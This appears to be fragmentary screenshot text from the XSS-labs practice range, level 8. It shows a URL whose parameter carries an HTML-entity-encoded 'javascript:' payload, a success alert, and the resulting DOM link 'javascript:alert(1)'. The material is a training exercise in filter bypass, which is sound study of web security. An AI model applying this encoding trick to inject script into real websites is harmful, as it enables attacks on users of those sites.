 欢迎来到level8
XSS-labs - Google 搜索
xss靶场之xss-labs - ahao2333
不安全 192.168.176.128:10086/xss-labs-master/level8.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%
192.168.176.128:10086 显示
完成的不错!
确定 取消
s Network Performance Memory Applicati
欢迎来到level8
&#106;&#97;&#118;&#97;&# 添加友情链接
友情链接
LEVEL8 THE ONG
payload的长度:106
<h1 align="center">欢迎来到level8</h1>
<center>…</center>
<center> == $0
<br>
<a href="javascript:alert(1)">友情链接</a>
</center>
<center>…</center>
<h3 align="center">payload的长度:106</h3>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-639E4
9D19ED}" style="display: none;">…</div>
</body>
</html>